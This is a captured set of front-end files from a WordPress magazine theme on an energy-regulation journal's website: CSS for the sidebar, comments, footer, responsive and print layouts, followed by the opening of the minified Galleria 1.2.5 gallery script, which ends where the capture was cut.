.share_box .share_btn { margin:0 0 10px; }

/* Tags */
.tag_list {  margin:0 0 12px; color:#63676A; }
.tag_list a {font-weight:bold; color:#508ADC; }
.tag_list a:hover { color:#93b6e8; }
.tags_wrap { overflow:hidden; }

/* [gallery] shortcode */
.entry .gallery .gallery-item { max-width:150px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { clear: both; margin: auto; text-align: center; }
.entry .gallery a:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}
.gallery img { width:150px; height:auto; }

/* Images align */
.entry .aligncenter, div.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft, .entry .alignleft { float: left; margin-right:15px; }
.alignright, .entry .alignright { float: right; margin-left:15px; }

/* Caption for images */
.entry .wp-caption { max-width: 100% !important; width:auto; text-align:center; }
.entry .wp-caption img { background:none; margin:0; border:0 none; max-width:100%; width:auto; height:auto;}
.entry .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; margin:0; padding:4px 0 0; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

img.wp-smiley { border: none; padding: 0; }

.thumbnails { clear: both; float: left; font-size: 11px; line-height: 1.6em;  }
.thumbnails img { height: 100px; margin:0 20px 15px 0; width: 100px; }
.thumbnails .active img { border:3px solid #FFCB65; }

/* Template: Sidebar on the left */
.side-left #content { float: right; border-right: 0; }
.side-left #sidebar { float: left; }

/* Template: Full-width */
.full-width #content { width: 980px; }
.full-width .col_main { width:846px; }
.full-width h1.archive_title { width:980px; }
.full-width .entry, .page .entry { float: none; display: block; padding-right: 0; }
.full-width .entry img { max-width: 846px; }

/* Template: Archives */
.post .col_arch { float: left; width: 100%; margin: 10px 0; border-bottom: 1px solid #ececec; padding-bottom: 15px; }
.post .col_arch .left { display:block; text-transform: uppercase; font-size:13px; color:#848484; }
.post .col_arch .right { float: left; margin-top:12px; width:100%; }
.post .col_arch .right ul {margin-left:0; }
.post .col_arch .right ul li a { font-weight: normal; }
.post .col_arch .right ul li { width: 30%; float: left; margin: 0 10px 5px 0; list-style-type: none; }
.post .col_arch:last-child { border-bottom:none; }


/*********************************************************************************************

7. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/

#sidebar {
    float: right;
    width: 260px;
	font-size:13px;
    color:#5C5C5C;
	/*margin-top:13px;*/
}

.archive #sidebar, .page #sidebar, .search #sidebar {
	margin-top:28px;
}

#sidebar .widget {
    margin-bottom:20px;
}

.widget h3.title {
	border-bottom: 1px solid #E5E5E5;
    font-size: 14px;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:0 0 9px 0;
    text-transform:uppercase;
	color: #666;
	font-weight:normal;
}

.home .widget h3.title {
	border-bottom: 1px solid #E5E5E5;
    font-size: 14px;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:8px 0;
    text-transform:uppercase;
	color: #666;
	font-weight:normal;
}

.home_column .widget h3.title {
	border-top: 1px solid #E5E5E5;
	border-bottom:none;
    font-size: 13px;
    line-height: 1.3;
    margin: 0 0 10px 0;
    padding:10px 0 0;
    text-transform:uppercase;
	color: #212121;
	font-weight:normal;
}

.widget { float: left; line-height: 1.5; width: 100%; }
.widget ul { clear: both; margin: 5px 0; line-height: 1.7; }
.widget ul li { list-style-type: none; /*border-bottom:1px solid #E5E5E5;*/ padding:5px 0; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.widget #cat, .widget select { width: 100%; background: #F7F7F7; border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left; }
.side_ad { text-align: center; margin:25px 0 10px; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; }

/* Video Widget */
.wpzoom_media .open .description { margin: 10px 0 5px; font-size: 12px; line-height: 16px; }
.wpzoom_media .hide { display: none; }
.wpzoom_media ul { text-align:center; }
.wpzoom_media li { text-align:center; display:inline;  list-style-type: none; font-size: 14px; padding: 8px 2px; line-height: 20px; }
.wpzoom_media li a { color:#ccc; font-weight: bold;}
.wpzoom_media li a.active { color:#ea6c35; }

/* Recent Comments */
.recent-comments-list .avatar { margin-right: 8px; float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; }
.recent-comments-list li a { color:#dc8e50; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}
.widget .feature-posts-list img { margin: 4px 12px 5px 0; float: left;}
.widget .feature-posts-list small { font-size: 12px; color: #8B96A0; margin: 2px 0 4px; display: block; padding-left:0px; }
.widget .feature-posts-list .post-excerpt { display: block;}
.widget .feature-posts-list li { padding: 6px 0; margin:0; border-bottom:1px solid #ececec; line-height:1.4; }
.widget .feature-posts-list li a { font-weight:bold; color:#508adc; font-family:Georgia, "Times New Roman", Times, serif; }
.widget .feature-posts-list li a:hover { color:#93b6e8; }
/* Flickr widget */
.widget .flickr_badge_image {margin-right: 10px; margin-bottom: 12px; float: left; }
.widget .flickr_badge_image img { width: 64px; height: 64px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Social widget */
.wpzoomSocial li {float:left; margin:0 0 15px 2px;width:49%;}
.wpzoomSocial li img {margin:0 7px 0 0; float:left;}
.wpzoomSocial li a {  font-size:13px;}

/* Twitter widget */
.widget .twitter-list li { padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #A8A8A8;  font-size: 11px; font-style: normal;}
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments {  color: #A9A9A9; }
.popular-news li {  padding: 0 0 6px; }

/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }

/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Archive widget */
.widget_archive li { width:49%; float:left; display:block; margin:0;  padding:0 0 6px;}

/*********************************************************************************************

8. Comments  -------------------------  comments.php

*********************************************************************************************/

#comments { clear: both; width:570px; }
#comments h3 { border-top: 1px solid #E5E5E5; font-size: 14px; line-height: 1.3; margin: 0; padding: 10px 0; text-transform: uppercase; color: #666; font-weight: normal; }

#comments .navigation { padding: 0 0 18px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #dedede; font-size:12px; line-height: 1.7; margin: 0 0 24px 0; padding: 0; position: relative; }
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { font-size: 12px;  margin: 0; float: right; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0 0 0 35px; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { margin: 24px 0; overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab {  font-weight: bold;   }
#respond label {   font-size: 14px; }
#respond input { margin: 0 0 9px;   }
#respond textarea { width: 96%; height: 145px;  }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { float: left; width: 36%; margin-right: 5%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:100%; }
#respond .comment-form-comment { width: 80%; float: left; }
#respond .form_fields input, #respond textarea { clear: both; display: block; margin: 3px 0 0; }

/*********************************************************************************************

9. Footer  -------------------------  footer.php

*********************************************************************************************/

#footer {
  	padding:15px 0 0;
}

#footer div.column {
    display: inline;
    float: left;
    margin-right: 25px;
    width: 310px;
}

#footer div.last {
    margin-right: 0;
}

#footer .widget-area {
    padding:0 0 15px;
    margin:0 0 15px;
    border-bottom:3px solid #b0c8e7;
}

#footer .column .widget {
    width:310px;
    float:left;
    line-height:1.7;
    overflow:hidden;
    margin-bottom:15px;
}

#footer .widget h3.title {
    border-top: 1px solid #E5E5E5;
    border-bottom: 0 none;
    font-size: 14px;
    line-height: 1.3;
    margin: 0 0 10px 0;
    padding:12px 0 0;
    text-transform:uppercase;
    color: #666;
    font-weight:normal;
}

.copyright { font-size: 11px; min-height:80px;  width: 100%; }
.copyright .left { margin: 10px 0; float: left; }
.copyright .right { float: right; margin: 10px 0;}
p.wpzoom { display: none; float: right; line-height: 16px;  }
p.wpzoom img { display: inline; float: right; padding: 0 0 0 2px; }

/*-- [ added by Lisa ] --*/
#footer .copyright .right .widget h3.title {
	margin:0;
	padding:0;
	border-top:none;
	text-transform:none;
	color:#000;
	}
	
#footer .copyright .right .widget a {
	color:#93b6e8;
	}
	
#footer .copyright .right .widget a:hover {
	text-decoration:underline;
	}
	
#navbar ul li {
	list-style-type:none;
	float:left;
	/*border-right:solid 1px #848484;*/
	padding:0 5px 0 10px;
	line-height:12px;
	}
	
#navbar ul li.menu-item-19, #navbar #qtranslate-chooser .lang-fr, #navbar #qtranslate-chooser .lang-en {
	border:none;
	}
	
#navbar ul li a {
	color:#333399;
	}
	
#navbar #page-menu {
	width:85%;
	float:left;
	/*padding-left:15px;*/
	padding:15px 0;
	}

#navbar #lang {
	width:75px;
	float:right;
	text-align:right;
	margin-top:15px;
	}
	
#navbar #lang ul, #navbar #lang ul li {
	text-align:right;
	padding:0; 
	margin:0;
	}
	
#navbarsecond ul li {
	list-style-type:none;
	float:left;
	/*border-right:solid 1px #666666;*/
	padding-left:10px;
	margin:15px 0;
	line-height:14px;
	}
	
#navbarsecond ul li:last-child {
	border:none;
	}

	
#navbar ul#qtranslate-chooser li.active {
	display:none;
	}
	
.footerdiv1 {
	width:245px;
	float:left;
	}
	
.footerdiv2 {
	width:245px;
	float:right;
	}
	
.line {
	border-bottom:solid 1px #E5E5E5;
	padding-bottom:10px;
	margin-bottom:10px;
	}
	
.singleline {
	display:none;
	}

/*********************************************************************************************

9. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 1060px) {
.line {
	display:none;
	}
	.singleline {
	border-bottom:solid 1px #E5E5E5;
	width:100%;
	height:3px;
	display:block;
	margin:10px 0;
	clear:both;
	}
    body { min-width:100%; }
    .inner-wrap { width: 90%; padding: 0 3%; }
    #content { width:66%;}
    #navsocial { float:left; }

    #slider {width:100%; height:auto; padding:0; }
    #slider li img { width:100%; }
    #slider li img { width:100%; height:auto;}
    #slider .slide_content {width:60%; }
    #slider.small-size .slide_content {width:70%; }
    #slider h2 a { font-size: 22px;  }
	.left-header { padding-top:30px; }
 	#logo .left-header .mylogo { right:20px; }
	.rolloverdiv { width:100%; clear:both; }
	.recent-post { min-height:50px; margin-bottom:10px; }
    .home_widgets .home_column {  width: 32%; margin: 0 2% 0 0;  }
    .home_widgets .home_column img { width:auto; max-width:100%; height:auto; }

    .recent-post { width: 100%; float: left; }
    .recent-post .post-thumb { float:left; margin:0 10px 0 0;}

    .col_main,
    .full-width .col_main, #comments { width:80%; }
    .col_meta,
    .full-width .col_meta { width:16%; }

    #sidebar { width:30%; }
    #sidebar .widget {width:100%; margin-right:2%; float:left; }

    .cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .cover iframe,
    .cover object,
    .cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

     /* Template: Full-width */
    .full-width #content { width: 100%; }
    .full-width h1.archive_title { width:100%; }
    .full-width .entry img { max-width: 100%; }
    .full-width .entry .wp-caption { max-width:100%;  }

	#footer div.column { margin-right: 2%;  width: 31%; }
	#footer .column .widget {  width:100%; }
 
}


/* Tablet Portrait */
@media screen and (max-width: 768px) {
    .btn_menu { text-align: center;display: inline-block;margin: 10px 0;-webkit-border-radius: 2px;border-radius: 2px;border: 2px solid #333;padding: 15px 24px 0; }
	.btn_menu1{ text-align: center;display: inline-block; margin: 10px 0;-webkit-border-radius: 2px;border-radius: 2px;border: 1px solid #d5e2f6;padding: 5px; color:#333399; }
    .btn_menu span { background: #444 url("images/menu.gif") no-repeat 48% 61%; width: 31px;height: 37px;float: right;margin: 0 0 0 10px;text-indent: -9999px;overflow: hidden;}
    .btn_menu:hover span { background: #ea6c35 url("images/menu.gif") no-repeat 48% 61%; }
 	#page-menu { display:none; }
    #navsocial { float:right; width: 40%; margin-top: 25px;}
    #navbar_wrap { float:left; }    
	#navbarsecond ul { display:none; }
    .mobile-menu .dropdown { display: none; }
	#logo .left-header { padding-top:30px; }
	#logo h1 a { font-size:30px; }
	#fr #logo h1 a { font-size:20px; }
	#logo h1, #logo .tag { width:310px; }
	#logo .tag { margin:auto; }
    .dropdown { padding: 0; }
    .dropdown li { display: block; float: none; margin-right: 0; }
    #menu .dropdown > li:after { display: none; }
    .dropdown a { padding-left: 0; }
    .dropdown ul { background: none; margin-left: 10px;  margin-bottom:15px; display: block !important; position: relative; visibility: inherit !important; top: 0; width: auto; }
    .dropdown a:hover { color: #878E91; }
    .dropdown li ul li  { border:none;}
    .dropdown li ul li a { color: #878E91; }
    .dropdown li:hover li a:hover { color: #333; }
    .dropdown li:hover ul a { color: #878E91; }
    .dropdown > li > a:hover { margin-top: 0; }
    .dropdown > li > a:after { display: none; }
    .dropdown > li > a:hover:after { border-top-color: #ec5706; }
    .dropdown ul {  -webkit-box-shadow: none; box-shadow: none; padding: 0; }

    .dropdown > li > a:hover { margin-top: 0; color:#333; }
    .dropdown > li:hover { margin-top: 0; }
    .dropdown > li:hover > a { margin-top: 0; }
    .dropdown li:hover a { background:none; color: #333; }
    .dropdown li:hover  { background:none; }

    .dropdown li:hover ul,
    .dropdown li.sfHover ul { left: 0; top: 0; z-index: 99; }
    ul.dropdown li:hover li ul,
    ul.dropdown li.sfHover li ul { top: 0; }
    ul.dropdown li li:hover ul,
    ul.dropdown li li.sfHover ul { left: 0; top: 0; }
    ul.dropdown li li:hover li ul,
    ul.dropdown li li.sfHover li ul { top: 0; }
    ul.dropdown li li li:hover ul,
    ul.dropdown li li li.sfHover ul { left: 0; top: 0; }


    #navbarsecond  .dropdown { padding: 0; }
    #navbarsecond .dropdown li { display: block; float: none; margin-right: 0; }
    #navbarsecond .dropdown > li:after { display: none; }
    #navbarsecond .dropdown a { padding-left: 0; }
    #navbarsecond .dropdown ul { background: none; margin-left: 10px; display: block !important; position: relative; visibility: inherit !important; top: 0; width: auto; }
    #navbarsecond .dropdown a:hover { color: #878E91; }
    #navbarsecond .dropdown li ul li  { border:none;}
    #navbarsecond .dropdown li ul li a { color: #878E91; }
    #navbarsecond .dropdown li:hover li a:hover { color: #333; }
    #navbarsecond .dropdown li:hover ul a { color: #878E91; }
    #navbarsecond .dropdown > li > a:hover { margin-top: 0; }
    #navbarsecond .dropdown > li > a:after { display: none; }
    #navbarsecond .dropdown > li > a:hover:after { border-top-color: #ec5706; }
    #navbarsecond .dropdown ul {  -webkit-box-shadow: none; box-shadow: none; padding: 0; }

    #navbarsecond .dropdown > li > a:hover { margin-top: 0; color:#333; }
    #navbarsecond .dropdown > li:hover { margin-top: 0; }
    #navbarsecond .dropdown > li:hover > a { margin-top: 0; }
    #navbarsecond .dropdown li:hover a { background:none; color: #333; }
    #navbarsecond .dropdown li:hover  { background:none; }
 

    #navbarsecond .dropdown li:hover ul,
    #navbarsecond .dropdown li.sfHover ul { left: 0; top: 0; z-index: 99; }
    #navbarsecond ul.dropdown li:hover li ul,
    #navbarsecond ul.dropdown li.sfHover li ul { top: 0; }
    #navbarsecond ul.dropdown li li:hover ul,
    #navbarsecond ul.dropdown li li.sfHover ul { left: 0; top: 0; }
    #navbarsecond ul.dropdown li li:hover li ul,
    #navbarsecond ul.dropdown li li.sfHover li ul { top: 0; }
    #navbarsecond ul.dropdown li li li:hover ul,
    #navbarsecond ul.dropdown li li li.sfHover ul { left: 0; top: 0; }
    #navbarsecond .sf-sub-indicator, .sf-sub-indicator{ display: none; }
 
    #slider.small-size .slide_content { display:none; }

    .col_main, .full-width .col_main, #comments { width:100%; }
    .col_meta, .full-width .col_meta { width:100%; }
    .share_box .share_btn { float:left; width:30%; }

    .widget_archive li { width:100%;  }
    .share_box .share_btn:after {  content: ".";  display: block;  height: 0;  clear: both;  visibility: hidden;  }

    #logo img { max-width:100%; width:100%; height:auto; }
	h1.entry-title { width:auto; }
	.archiveposts h3.title { width:100%; padding-right:3px; }
	.footerdiv1, .footerdiv2 {
	float:none; clear:both;
	}
	#recent-posts {
		padding:3px;
		}
	#footer .copyright .left, #footer .copyright .right {
		float:none;
		}
	input#s { float:left; margin:0 5px 0 0; width:120px; }
}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {
	#logo h1, #logo .tag { width:250px; }
    #navsocial { float:left; width: 100%; margin:15px 0 5px;}
    #navsocial li { margin: 0 10px 0 0; }
    #navbar_wrap { float:left; }
	#page-menu { display:none; }
    #logo a { font-size: 100%; }
	#navbarsecond ul { display:none; }
    .home_column h3 a { font-size: 14px; }
    .home_column h3 { line-height: 1.1; }
    .home_widgets .home_column {  width:100%; margin: 0;  }
	.mobile-menu ul#mainmenu li { float:none; }
    .inner-wrap { width: 94%; padding: 0 3%; }
    #content { width:100%;}
	#logo .left-header .mylogo { display:none; }
    #slider .slide_content { display:none; }
 	#logo .left-header h1 { width:auto; }
    .home_widgets { margin-left:0%;  }
	#logo .left-header { padding-top:20px; }
    .recent-post .post-content {overflow:visible; }
    .recent-post .post-thumb { width:100%; margin-right:0;}
    .recent-post .post-thumb img { max-width: 100%; height:auto; }

    #respond .form_fields { width:97%; margin:0; }
    #respond .comment-form-comment {width:99%; }
    #respond .form_fields input { width:98%; }
    .children #respond { margin-right:0; }

	#sidebar { width:100%; margin-left:0%;}
    #sidebar .widget {width:100%; margin-right:0%; float:none; }

    #footer div.column { margin-right: 0;  width: 100%; }
	#footer .column .widget { width:100%; }

}
.footnote {
	font-size:10px;
}
.footnote a {
display:inline !important;
}
#fr #logo .left-header .mytitle h1 a{
	text-transform: none !important;
}
#fr #logo .tag{
}
html body .share_box .sharedaddy h3.sd-title {
	display:none !important;
	color:#fff !important;
	font-size:0px !important;
	line-height:0px !important;
	position:absolute !important;
	left:-10000px !important;
	text-indent:-10000px !important;
}
.share_box .sharedaddy .sd-content{
	position:relative;
	left:-10px;
}
.home .separator, .archive .separator {
	color:#fff;
}
.page-id-10 .sub-menu,
.page-id-2350 .sub-menu{
	display:none;
}
#downloadissue img{
	float:right;
}
.navlink a {
	color:#508ADC;
}
.navlink a:hover {
	color:#93b6e8;
}
.listbreak li{
	margin-bottom:10px;
}
.underline a{ 
text-decoration:underline;
}
.underline a:hover{ 
text-decoration:none;
}
.title_footnote {
	vertical-align: super;
    font-size: smaller;
}

.entry ul li, .entry ol li{
margin-bottom:10px;
}

.entry ul li:first-child, .entry ol li:first-child{
    margin-top: 10px;
}

.entry .footnote li{
margin-bottom:0 !important;
}
table a{
word-break: break-all !important;
}
.page-id-2350 .sub-menu{
	display:none;
}


.additional_txt { border-bottom: 1px solid #E5E5E5;margin-bottom: 1rem;}
body.lang-en .widget-fr {
    display: none;
}
body.lang-fr .widget-en {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/custom.css?ver=6.9
body_size: 55
content:
/******************************************  
 CUSTOM STYLESHEET
*******************************************/

/*
* You can place your custom CSS statements in this file, after this message.
* It is better to write everything custom here
* because this file won't be replaced during updates.
* 
* Simply copy an existing style from style.css to this file, 
* and modify it to your liking.
*/

/* modified by Frank @ halogen marketing */

.footnote {
	font-size: 80%;
}

.footnote a {
	margin-top: 7px;
	display: block;
//background-color: red;

}


.second_title {
	font-size: 70%;
	color: hsl(214, 63%, 73%);
}

--- FILE ---
content_type: text/css
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/print.css
body_size: -145
content:
@charset "utf-8";
/* CSS Document */

#navbar, #logo, #navbarsecond, .sharedaddy, .col_meta, #comments, #sidebar, #footer  {
	display:none;
	}
a {
	text-decoration:none;
	color:#000;
	}
h3.category_link a {
	font-family:Arial, Helvetica, sans-serif;
	}

--- FILE ---
content_type: application/javascript
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/galleria.js
body_size: 15417
content:
/*
 Galleria v 1.2.5 2011-08-03
 http://galleria.aino.se

 Copyright (c) 2011, Aino
 Licensed under the MIT license.
*/
(function(e){var l=this,n=l.document,H=e(n),t=e(l),A=!0,B=3E4,C=!1,x=navigator.userAgent.toLowerCase(),I=l.location.hash.replace(/#\//,""),m=function(){var a=3,b=n.createElement("div"),d=b.getElementsByTagName("i");do b.innerHTML="<\!--[if gt IE "+ ++a+"]><i></i><![endif]--\>";while(d[0]);return a>4?a:void 0}(),u=function(){return{html:n.documentElement,body:n.body,head:n.getElementsByTagName("head")[0],title:n.title}},J=function(){var a=[];e.each("data ready thumbnail loadstart loadfinish image play pause progress fullscreen_enter fullscreen_exit idle_enter idle_exit rescale lightbox_open lightbox_close lightbox_image".split(" "),
function(b,d){a.push(d);/_/.test(d)&&a.push(d.replace(/_/g,""))});return a}(),K=function(a){var b;if(typeof a!=="object")return a;e.each(a,function(d,c){/^[a-z]+_/.test(d)&&(b="",e.each(d.split("_"),function(a,c){b+=a>0?c.substr(0,1).toUpperCase()+c.substr(1):c}),a[b]=c,delete a[d])});return a},D=function(a){return e.inArray(a,J)>-1?Galleria[a.toUpperCase()]:a},v={trunk:{},add:function(a,b,d,c){c=c||!1;this.clear(a);if(c)var e=b,b=function(){e();v.add(a,b,d)};this.trunk[a]=l.setTimeout(b,d)},clear:function(a){var b=
function(a){l.clearTimeout(this.trunk[a]);delete this.trunk[a]},d;if(a&&a in this.trunk)b.call(v,a);else if(typeof a==="undefined")for(d in this.trunk)this.trunk.hasOwnProperty(d)&&b.call(v,d)}},z=[],y=[],L=!1,s=!1,M=[],E=function(a){Galleria.theme=a;e.each(M,function(a,d){d._init.call(d)})},f=function(){return{array:function(a){return Array.prototype.slice.call(a,0)},create:function(a,b){var d=n.createElement(b||"div");d.className=a;return d},getScriptPath:function(a){a=a||e("script:last").attr("src");
a=a.split("/");if(a.length==1)return"";a.pop();return a.join("/")+"/"},animate:function(){var a=function(a){var b="transition WebkitTransition MozTransition OTransition".split(" "),c;if(l.opera)return!1;for(c=0;b[c];c++)if(typeof a[b[c]]!=="undefined")return b[c];return!1}((n.body||n.documentElement).style),b={MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],d={_default:[0.25,0.1,0.25,1],galleria:[0.645,0.045,0.355,1],
galleriaIn:[0.55,0.085,0.68,0.53],galleriaOut:[0.25,0.46,0.45,0.94],ease:[0.25,0,0.25,1],linear:[0.25,0.25,0.75,0.75],"ease-in":[0.42,0,1,1],"ease-out":[0,0,0.58,1],"ease-in-out":[0.42,0,0.58,1]},c=function(a,b,c){var d={},c=c||"transition";e.each("webkit moz ms o".split(" "),function(){d["-"+this+"-"+c]=b});a.css(d)},i=function(a){c(a,"none","transition");Galleria.WEBKIT&&Galleria.TOUCH&&(c(a,"translate3d(0,0,0)","transform"),a.data("revert")&&(a.css(a.data("revert")),a.data("revert",null)))},j,
h,g,k,p,w,F;return function(o,q,r){r=e.extend({duration:400,complete:function(){},stop:!1},r);o=e(o);r.duration?a?(r.stop&&(o.unbind(b),i(o)),j=!1,e.each(q,function(a,b){F=o.css(a);f.parseValue(F)!=f.parseValue(b)&&(j=!0);o.css(a,F)}),j?(h=[],g=r.easing in d?d[r.easing]:d._default,k=" "+r.duration+"ms cubic-bezier("+g.join(",")+")",l.setTimeout(function(){o.one(b,function(a){return function(){i(a);r.complete.call(a[0])}}(o));if(Galleria.WEBKIT&&Galleria.TOUCH&&(p={},w=[0,0,0],e.each(["left","top"],
function(a,b){b in q&&(w[a]=f.parseValue(q[b])-f.parseValue(o.css(b))+"px",p[b]=q[b],delete q[b])}),w[0]||w[1]))o.data("revert",p),h.push("-webkit-transform"+k),c(o,"translate3d("+w.join(",")+")","transform");e.each(q,function(a){h.push(a+k)});c(o,h.join(","));o.css(q)},1)):l.setTimeout(function(){r.complete.call(o[0])},r.duration)):o.animate(q,r):(o.css(q),r.complete.call(o[0]))}}(),removeAlpha:function(a){if(m<9&&a){var b=a.style,a=(a=a.currentStyle)&&a.filter||b.filter||"";if(/alpha/.test(a))b.filter=
a.replace(/alpha\([^)]*\)/i,"")}},forceStyles:function(a,b){a=e(a);a.attr("style")&&a.data("styles",a.attr("style")).removeAttr("style");a.css(b)},revertStyles:function(){e.each(f.array(arguments),function(a,b){b=e(b);b.removeAttr("style");b.attr("style","");b.data("styles")&&b.attr("style",b.data("styles")).data("styles",null)})},moveOut:function(a){f.forceStyles(a,{position:"absolute",left:-1E4})},moveIn:function(){f.revertStyles.apply(f,f.array(arguments))},elem:function(a){return a instanceof
e?{$:a,dom:a[0]}:{$:e(a),dom:a}},hide:function(a,b,d){var d=d||function(){},c=f.elem(a),e=c.$,a=c.dom;e.data("opacity")||e.data("opacity",e.css("opacity"));c={opacity:0};b?f.animate(a,c,{duration:b,complete:m<9&&a?function(){f.removeAlpha(a);a.style.visibility="hidden";d.call(a)}:d,stop:!0}):m<9&&a?(f.removeAlpha(a),a.style.visibility="hidden"):e.css(c)},show:function(a,b,d){var d=d||function(){},c=f.elem(a),e=c.$,a=c.dom,j={opacity:parseFloat(e.data("opacity"))||1};if(b){if(m<9)e.css("opacity",0),
a.style.visibility="visible";f.animate(a,j,{duration:b,complete:m<9&&a?function(){j.opacity==1&&f.removeAlpha(a);d.call(a)}:d,stop:!0})}else m<9&&j.opacity==1&&a?(f.removeAlpha(a),a.style.visibility="visible"):e.css(j)},optimizeTouch:function(){var a,b,d,c,f={},j=function(a){a.preventDefault();f=e.extend({},a,!0)},h=function(){this.evt=f},g=function(){this.handler.call(a,this.evt)};return function(k){e(k).bind("touchend",function(k){a=k.target;for(c=!0;a.parentNode&&a!=k.currentTarget&&c;)b=e(a).data("events"),
d=e(a).data("fakes"),b&&"click"in b?(c=!1,k.preventDefault(),e(a).click(j).click(),b.click.pop(),e.each(b.click,h),e(a).data("fakes",b.click),delete b.click):d&&(c=!1,k.preventDefault(),e.each(d,g)),a=a.parentNode})}}(),addTimer:function(){v.add.apply(v,f.array(arguments));return this},clearTimer:function(){v.clear.apply(v,f.array(arguments));return this},wait:function(a){var a=e.extend({until:function(){return!1},success:function(){},error:function(){Galleria.raise("Could not complete wait function.")},
timeout:3E3},a),b=f.timestamp(),d,c,i=function(){c=f.timestamp();d=c-b;if(a.until(d))return a.success(),!1;if(c>=b+a.timeout)return a.error(),!1;l.setTimeout(i,10)};l.setTimeout(i,10)},toggleQuality:function(a,b){if(!(m!==7&&m!==8)&&a)typeof b==="undefined"&&(b=a.style.msInterpolationMode==="nearest-neighbor"),a.style.msInterpolationMode=b?"bicubic":"nearest-neighbor"},insertStyleTag:function(a){var b=n.createElement("style");u().head.appendChild(b);b.styleSheet?b.styleSheet.cssText=a:(a=n.createTextNode(a),
